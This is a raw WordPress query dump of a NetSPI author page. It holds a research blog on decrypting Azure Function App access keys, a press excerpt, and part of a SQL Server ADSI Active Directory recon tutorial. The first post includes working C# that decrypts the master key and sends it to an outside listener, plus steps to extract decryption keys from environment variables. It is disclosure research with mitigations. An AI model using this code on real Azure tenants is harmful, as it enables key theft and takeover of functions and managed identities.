Thomas Elling
WP_Query Object
(
    [query] => Array
        (
            [post_type] => Array
                (
                    [0] => post
                    [1] => webinars
                )

            [posts_per_page] => -1
            [post_status] => publish
            [meta_query] => Array
                (
                    [relation] => OR
                    [0] => Array
                        (
                            [key] => new_authors
                            [value] => "37"
                            [compare] => LIKE
                        )

                    [1] => Array
                        (
                            [key] => new_presenters
                            [value] => "37"
                            [compare] => LIKE
                        )

                )

        )

    [query_vars] => Array
        (
            [post_type] => Array
                (
                    [0] => post
                    [1] => webinars
                )

            [posts_per_page] => -1
            [post_status] => publish
            [meta_query] => Array
                (
                    [relation] => OR
                    [0] => Array
                        (
                            [key] => new_authors
                            [value] => "37"
                            [compare] => LIKE
                        )

                    [1] => Array
                        (
                            [key] => new_presenters
                            [value] => "37"
                            [compare] => LIKE
                        )

                )

            [error] =>
            [m] =>
            [p] => 0
            [post_parent] =>
            [subpost] =>
            [subpost_id] =>
            [attachment] =>
            [attachment_id] => 0
            [name] =>
            [pagename] =>
            [page_id] => 0
            [second] =>
            [minute] =>
            [hour] =>
            [day] => 0
            [monthnum] => 0
            [year] => 0
            [w] => 0
            [category_name] =>
            [tag] =>
            [cat] =>
            [tag_id] =>
            [author] =>
            [author_name] =>
            [feed] =>
            [tb] =>
            [paged] => 0
            [meta_key] =>
            [meta_value] =>
            [preview] =>
            [s] =>
            [sentence] =>
            [title] =>
            [fields] =>
            [menu_order] =>
            [embed] =>
            [category__in] => Array
                (
                )

            [category__not_in] => Array
                (
                )

            [category__and] => Array
                (
                )

            [post__in] => Array
                (
                )

            [post__not_in] => Array
                (
                )

            [post_name__in] => Array
                (
                )

            [tag__in] => Array
                (
                )

            [tag__not_in] => Array
                (
                )

            [tag__and] => Array
                (
                )

            [tag_slug__in] => Array
                (
                )

            [tag_slug__and] => Array
                (
                )

            [post_parent__in] => Array
                (
                )

            [post_parent__not_in] => Array
                (
                )

            [author__in] => Array
                (
                )

            [author__not_in] => Array
                (
                )

            [search_columns] => Array
                (
                )

            [ignore_sticky_posts] =>
            [suppress_filters] =>
            [cache_results] => 1
            [update_post_term_cache] => 1
            [update_menu_item_cache] =>
            [lazy_load_term_meta] => 1
            [update_post_meta_cache] => 1
            [nopaging] => 1
            [comments_per_page] => 50
            [no_found_rows] =>
            [order] => DESC
        )

    [tax_query] => WP_Tax_Query Object
        (
            [queries] => Array
                (
                )

            [relation] => AND
            [table_aliases:protected] => Array
                (
                )

            [queried_terms] => Array
                (
                )

            [primary_table] => wp_posts
            [primary_id_column] => ID
        )

    [meta_query] => WP_Meta_Query Object
        (
            [queries] => Array
                (
                    [0] => Array
                        (
                            [key] => new_authors
                            [value] => "37"
                            [compare] => LIKE
                        )

                    [1] => Array
                        (
                            [key] => new_presenters
                            [value] => "37"
                            [compare] => LIKE
                        )

                    [relation] => OR
                )

            [relation] => OR
            [meta_table] => wp_postmeta
            [meta_id_column] => post_id
            [primary_table] => wp_posts
            [primary_id_column] => ID
            [table_aliases:protected] => Array
                (
                    [0] => wp_postmeta
                )

            [clauses:protected] => Array
                (
                    [wp_postmeta] => Array
                        (
                            [key] => new_authors
                            [value] => "37"
                            [compare] => LIKE
                            [compare_key] => =
                            [alias] => wp_postmeta
                            [cast] => CHAR
                        )

                    [wp_postmeta-1] => Array
                        (
                            [key] => new_presenters
                            [value] => "37"
                            [compare] => LIKE
                            [compare_key] => =
                            [alias] => wp_postmeta
                            [cast] => CHAR
                        )

                )

            [has_or_relation:protected] => 1
        )

    [date_query] =>
    [request] => SELECT   wp_posts.ID
					 FROM wp_posts  INNER JOIN wp_postmeta ON ( wp_posts.ID = wp_postmeta.post_id )
					 WHERE 1=1  AND (
  ( wp_postmeta.meta_key = 'new_authors' AND wp_postmeta.meta_value LIKE '{4a69a5790d3a260d781766db52d98a7b66c42dc41fe143240fd876840d9c43ae}\"37\"{4a69a5790d3a260d781766db52d98a7b66c42dc41fe143240fd876840d9c43ae}' )
  OR
  ( wp_postmeta.meta_key = 'new_presenters' AND wp_postmeta.meta_value LIKE '{4a69a5790d3a260d781766db52d98a7b66c42dc41fe143240fd876840d9c43ae}\"37\"{4a69a5790d3a260d781766db52d98a7b66c42dc41fe143240fd876840d9c43ae}' )
) AND wp_posts.post_type IN ('post', 'webinars') AND ((wp_posts.post_status = 'publish'))
					 GROUP BY wp_posts.ID
					 ORDER BY wp_posts.post_date DESC

    [posts] => Array
        (
            [0] => WP_Post Object
                (
                    [ID] => 30784
                    [post_author] => 37
                    [post_date] => 2023-08-12 13:30:00
                    [post_date_gmt] => 2023-08-12 18:30:00
                    [post_content] =>
When deploying an Azure Function App, you’re typically prompted to select a Storage Account to use in support of the application. Access to these supporting Storage Accounts can lead to disclosure of Function App source code, command execution in the Function App, and (as we’ll show in this blog) decryption of the Function App Access Keys.


Azure Function Apps use Access Keys to secure access to HTTP Trigger functions. There are three types of access keys that can be used: function, system, and master (HTTP function endpoints can also be accessed anonymously). The most privileged access key available is the master key, which grants administrative access to the Function App including being able to read and write function source code.


The master key should be protected and should not be used for regular activities. Gaining access to the master key could lead to supply chain attacks and control of any managed identities assigned to the Function. This blog explores how an attacker can decrypt these access keys if they gain access via the Function App’s corresponding Storage Account.


TLDR;
- Function App Access Keys can be stored in Storage Account containers in an encrypted format
- Access Keys can be decrypted within the Function App container AND offline
- Works with Windows or Linux, with any runtime stack
- Decryption requires access to the decryption key (stored in an environment variable in the Function container) and the encrypted key material (from host.json).
Previous Research
- Rogier Dijkman – Privilege Escalation via storage accounts
- Roi Nisimi – From listKeys to Glory: How We Achieved a Subscription Privilege
Escalation and RCE by Abusing Azure Storage Account Keys - Bill Ben Haim & Zur Ulianitzky – 10 ways of gaining control over Azure function
Apps - Andy Robbins – Abusing Azure App Service Managed Identity Assignments
- MSRC – Best practices regarding Azure Storage Keys, Azure Functions, and Azure Role Based Access
Requirements
Function Apps depend on Storage Accounts at multiple product tiers for code and secret storage. Extensive research has already been done for attacking Functions directly and via the corresponding Storage Accounts for Functions. This blog will focus specifically on key decryption for Function takeover.
Required Permissions
- Permission to read Storage Account Container blobs, specifically the host.json file (located in Storage Account Containers named “azure-webjobs-secrets”)
- Permission to write to Azure File Shares hosting Function code

The host.json file contains the encrypted access keys. The encrypted master key is contained in the masterKey.value field.
{
  "masterKey": {
    "name": "master",
    "value": "CfDJ8AAAAAAAAAAAAAAAAAAAAA[TRUNCATED]IA",
    "encrypted": true
  },
  "functionKeys": [
    {
      "name": "default",
      "value": "CfDJ8AAAAAAAAAAAAAAAAAAAAA[TRUNCATED]8Q",
      "encrypted": true
    }
  ],
  "systemKeys": [],
  "hostName": "thisisafakefunctionappprobably.azurewebsites.net",
  "instanceId": "dc[TRUNCATED]c3",
  "source": "runtime",
  "decryptionKeyId": "MACHINEKEY_DecryptionKey=op+[TRUNCATED]Z0=;"
}
The code for the corresponding Function App is stored in Azure File Shares. For what it's worth, with access to the host.json file, an attacker can technically overwrite existing keys and set the "encrypted" parameter to false, to inject their own cleartext function keys into the Function App (see Rogier Dijkman’s research). The directory structure for a Windows ASP.NET Function App (thisisnotrealprobably) typically uses the following structure:

A new function can be created by adding a new set of folders under the wwwroot folder in the SMB file share.

The ability to create a new function trigger by creating folders in the File Share is necessary to either decrypt the key in the function runtime OR return the decryption key by retrieving a specific environment variable.
Decryption in the Function container
Function App Key Decryption is dependent on ASP.NET Core Data Protection. There are multiple references to a specific library for Function Key security in the Function Host code.
An old version of this library can be found at https://github.com/Azure/azure-websites-security. This library creates a Function specific Azure Data Protector for decryption. The code below has been modified from an old MSDN post to integrate the library directly into a .NET HTTP trigger. Providing the encrypted master key to the function decrypts the key upon triggering.
The sample code below can be modified to decrypt the key and then send the key to a publicly available listener.
#r "Newtonsoft.Json"

using Microsoft.AspNetCore.DataProtection;
using Microsoft.Azure.Web.DataProtection;
using System.Net.Http;
using System.Text;
using System.Net;
using Microsoft.AspNetCore.Mvc;
using Microsoft.Extensions.Primitives;
using Newtonsoft.Json;

private static HttpClient httpClient = new HttpClient();

public static async Task<IActionResult> Run(HttpRequest req, ILogger log)
{
    log.LogInformation("C# HTTP trigger function processed a request.");

    DataProtectionKeyValueConverter converter = new DataProtectionKeyValueConverter();
    string keyname = "master";
    string encval = "Cf[TRUNCATED]NQ";
    var ikey = new Key(keyname, encval, true);

    if (ikey.IsEncrypted)
    {
        ikey = converter.ReadValue(ikey);
    }
    // log.LogInformation(ikey.Value);
    string url = "https://[TRUNCATED]";
    string body = $"{{"name":"{keyname}", "value":"{ikey.Value}"}}";
    var response = await httpClient.PostAsync(url, new StringContent(body.ToString()));

    string name = req.Query["name"];

    string requestBody = await new StreamReader(req.Body).ReadToEndAsync();
    dynamic data = JsonConvert.DeserializeObject(requestBody);
    name = name ?? data?.name;

    string responseMessage = string.IsNullOrEmpty(name)
        ? "This HTTP triggered function executed successfully. Pass a name in the query string or in the request body for a personalized response."
                : $"Hello, {name}. This HTTP triggered function executed successfully.";

            return new OkObjectResult(responseMessage);
}

class DataProtectionKeyValueConverter
{
    private readonly IDataProtector _dataProtector;

    public DataProtectionKeyValueConverter()
    {
        var provider = DataProtectionProvider.CreateAzureDataProtector();
        _dataProtector = provider.CreateProtector("function-secrets");
    }

    public Key ReadValue(Key key)
    {
        var resultKey = new Key(key.Name, null, false);
        resultKey.Value = _dataProtector.Unprotect(key.Value);
        return resultKey;
    }
}

class Key
{
    public Key(){}

    public Key(string name, string value, bool encrypted)
    {
        Name = name;
        Value = value;
        IsEncrypted = encrypted;
    }

    [JsonProperty(PropertyName = "name")]
    public string Name { get; set; }

    [JsonProperty(PropertyName = "value")]
    public string Value { get; set; }

    [JsonProperty(PropertyName = "encrypted")]
    public bool IsEncrypted { get; set; }
}

Triggering via browser:
Burp Collaborator:

Master key:

Local Decryption
Decryption can also be done outside of the function container. The https://github.com/Azure/azure-websites-security repo contains an older version of the code that can be pulled down and run locally through Visual Studio. However, there is one requirement for running locally and that is access to the decryption key.
The code makes multiple references to the location of default keys:
The Constants.cs file leads to two environment variables of note: AzureWebEncryptionKey (default) or MACHINEKEY_DecryptionKey. The decryption code defaults to the AzureWebEncryptionKey environment variable.
One thing to keep in mind is that the environment variable will be different depending on the underlying Function operating system. Linux based containers will use AzureWebEncryptionKey while Windows will use MACHINEKEY_DecryptionKey. One of those environment variables will be available via Function App Trigger Code, regardless of the runtime used. The environment variable values can be returned in the Function by using native code. Example below is for PowerShell in a Windows environment:
$env:MACHINEKEY_DecryptionKeyThis can then be returned to the user via an HTTP Trigger response or by having the Function send the value to another endpoint.
The local decryption can be done once the encrypted key data and the decryption keys are obtained. After pulling down the GitHub repo and getting it setup in Visual Studio, quick decryption can be done directly through an existing test case in DataProtectionProviderTests.cs. The following edits can be made.
// Copyright (c) .NET Foundation. All rights reserved.
// Licensed under the MIT License. See License.txt in the project root for license information.

using System;
using Microsoft.Azure.Web.DataProtection;
using Microsoft.AspNetCore.DataProtection;
using Xunit;
using System.Diagnostics;
using System.IO;

namespace Microsoft.Azure.Web.DataProtection.Tests
{
    public class DataProtectionProviderTests
    {
        [Fact]
        public void EncryptedValue_CanBeDecrypted()
        {
            using (var variables = new TestScopedEnvironmentVariable(Constants.AzureWebsiteLocalEncryptionKey, "CE[TRUNCATED]1B"))
            {
                var provider = DataProtectionProvider.CreateAzureDataProtector(null, true);

                var protector = provider.CreateProtector("function-secrets");

                string expected = "test string";

                // string encrypted = protector.Protect(expected);
                string encrypted = "Cf[TRUNCATED]8w";

                string result = protector.Unprotect(encrypted);

                File.WriteAllText("test.txt", result);
                Assert.Equal(expected, result);
            }
        }
    }
}
Run the test case after replacing the variable values with the two required items. The test will fail, but the decrypted master key will be returned in test.txt! This can then be used to query the Function App administrative REST APIs.
Tool Overview
NetSPI created a proof-of-concept tool to exploit Function Apps through the connected Storage Account. This tool requires write access to the corresponding File Share where the Function code is stored and supports .NET, PSCore, Python, and Node. Given a Storage Account that is connected to a Function App, the tool will attempt to create a HTTP Trigger (function-specific API key required for access) to return the decryption key and scoped Managed Identity access tokens (if applicable). The tool will also attempt to cleanup any uploaded code once the key and tokens are received.
Once the encryption key and encrypted function app key are returned, you can use the Function App code included in the repo to decrypt the master key. To make it easier, we’ve provided an ARM template in the repo that will create the decryption Function App for you.

See the GitHub link https://github.com/NetSPI/FuncoPop for more info.
Prevention and Mitigation
There are a number of ways to prevent the attack scenarios outlined in this blog and in previous research. The best prevention strategy is treating the corresponding Storage Accounts as an extension of the Function Apps. This includes:
- Limiting the use of Storage Account Shared Access Keys and ensuring that they are not stored in cleartext.
- Rotating Shared Access Keys.
- Limiting the creation of privileged, long lasting SAS tokens.
- Use the principle of least privilege. Only grant the least privileges necessary to narrow scopes. Be aware of any roles that grant write access to Storage Accounts (including those roles with list key permissions!)
- Identify Function Apps that use Storage Accounts and ensure that these resources are placed in dedicated Resource Groups.
- Avoid using shared Storage Accounts for multiple Functions.
- Ensure that Diagnostic Settings are in place to collect audit and data plane logs.
More direct methods of mitigation can also be taken such as storing keys in Key Vaults or restricting Storage Accounts to VNETs. See the links below for Microsoft recommendations.
- https://learn.microsoft.com/en-us/azure/azure-functions/storage-considerations?tabs=azure-cli#important-considerations
- https://learn.microsoft.com/en-us/azure/azure-functions/functions-networking-options?tabs=azure-cli#restrict-your-storage-account-to-a-virtual-network
- https://learn.microsoft.com/en-us/azure/azure-functions/functions-networking-options?tabs=azure-cli#use-key-vault-references
- https://learn.microsoft.com/en-us/azure/azure-functions/security-concepts?tabs=v4
MSRC Timeline
As part of our standard Azure research process, we ran our findings by MSRC before publishing anything.
02/08/2023 - Initial report created
02/13/2023 - Case closed as expected and documented behavior
03/08/2023 - Second report created
04/25/2023 - MSRC confirms original assessment as expected and documented behavior
08/12/2023 - DefCon Cloud Village presentation
Thanks to Nick Landers for his help/research into ASP.NET Core Data Protection.
[post_title] => What the Function: Decrypting Azure Function App Keys [post_excerpt] => When deploying an Azure Function App, access to supporting Storage Accounts can lead to disclosure of source code, command execution in the app, and decryption of the app’s Access Keys. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => what-the-function-decrypting-azure-function-app-keys [to_ping] => [pinged] => [post_modified] => 2023-08-08 09:25:11 [post_modified_gmt] => 2023-08-08 14:25:11 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=30784 [menu_order] => 73 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [1] => WP_Post Object ( [ID] => 28192 [post_author] => 37 [post_date] => 2022-08-08 12:55:00 [post_date_gmt] => 2022-08-08 17:55:00 [post_content] =>On August 8, NetSPI Senior Director Thomas Elling was featured in an article in SDxCentral called Decentralization Haunts Security, Cloud Transitions. Read the preview below or view it online.
+++
Cloud security has become more of an imperative and a must-have for organizations today. However, when looking at cybersecurity and specifically cloud transformation, cloud environments are incredibly decentralized, industry experts argued during an Inkhouse Black Hat panel last week.
Security responsibilities have become diluted across organizations, where different business units all have to consider security — units usually without an impressive IT or security knowledge background.
The New Normal
Hybrid work is the new normal for many global workforces. With more work happening through online spaces rather than face to face, cloud adoption is on the rise. Netskope saw that organizations have increased their number of cloud applications by 80% on average since the beginning of the pandemic, according to Canzanese.
The next phase of businesses increasing their cloud transitions is the necessary increase in security budgets.
“Large institutions, inevitably, are going to have to increase their security budgets,” said Immuta CEO and co-founder Matthew Carroll. “Even in a recent recession, I think that budgets from the security side are going to have to go up because inevitably they’re going to have to move data to the cloud, and these organizations have to mature their security posture to be able to do that.”
Maturing business security falls back on the cybersecurity talent shortage — a shortage that will continue into next year.
“We’re gonna see that talent shortage continuing to next year, and budget-wise you’re going to need to figure out where you can merge technology and talent,” said Thomas Elling, senior director of cloud pentesting practice at NetSPI. “You’re going to need cybersecurity professionals to understand and improve how they can use their tools to monitor and alert in the cloud and then go beyond that.”
You can read the full article at SDxCentral!
[post_title] => SDxCentral: Decentralization Haunts Security, Cloud Transitions [post_excerpt] => On August 8, NetSPI Senior Director Thomas Elling was featured in an article in SDxCentral called Decentralization Haunts Security, Cloud Transitions. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => sdxcentral-decentralization-haunts-security-cloud-transitions [to_ping] => [pinged] => [post_modified] => 2023-08-22 09:05:00 [post_modified_gmt] => 2023-08-22 14:05:00 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28192 [menu_order] => 237 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [2] => WP_Post Object ( [ID] => 8805 [post_author] => 37 [post_date] => 2018-05-31 07:00:56 [post_date_gmt] => 2018-05-31 07:00:56 [post_content] =>This blog walks through how to use the OLE DB ADSI provider in SQL Server to query Active Directory for information. I'll also share a number of new PowerUpSQL functions that can be used for automating common AD recon activities through SQL Server. Hopefully this will be useful to red teamers, pentesters, and database enthusiasts. Thanks to Scott Sutherland (@_nullbind) for his work on both the AD recon functions and PowerUpSQL!
The T-SQL
The T-SQL below shows how the ADSI provider is used with OPENQUERY and OPENROWSET to query for Active Directory information. First, a SQL Server link needs to be created for the ADSI provider. A link is created with the name "ADSI".
-- Create SQL Server link to ADSI
IF (SELECT count(*) FROM master..sysservers WHERE srvname = 'ADSI') = 0
EXEC master.dbo.sp_addlinkedserver @server = N'ADSI',
@srvproduct=N'Active Directory Service Interfaces',
@provider=N'ADSDSOObject',
@datasrc=N'adsdatasource'
ELSE
SELECT 'The target SQL Server link already exists.'

If using OPENQUERY, associate the link with the current authentication context. A username and password can also be specified here. Then run the example query.
Note: The LDAP "path" should be set to the target domain.
-- Define authentication context - OpenQuery
EXEC sp_addlinkedsrvlogin
@rmtsrvname=N'ADSI',
@useself=N'True',
@locallogin=NULL,
@rmtuser=NULL,
@rmtpassword=NULL
GO
-- Use openquery
SELECT *
FROM OPENQUERY([ADSI],'<LDAP://path>;(&(objectCategory=Person)(objectClass=user));name, adspath;subtree')

If using OPENROWSET, enable ad hoc queries. Then run the example query with a specified username and password or default authentication.
Note: The LDAP "path" should be set to the target domain.
-- Enable 'Show Advanced Options'
EXEC sp_configure 'Show Advanced Options', 1
RECONFIGURE
GO

-- Enable 'Ad Hoc Distributed Queries'
EXEC sp_configure 'Ad Hoc Distributed Queries', 1
RECONFIGURE
GO

-- Run with openrowset
SELECT *
FROM OPENROWSET('ADSDSOOBJECT','adsdatasource',
'<LDAP://path>;(&(objectCategory=Person)(objectClass=user));name, adspath;subtree')
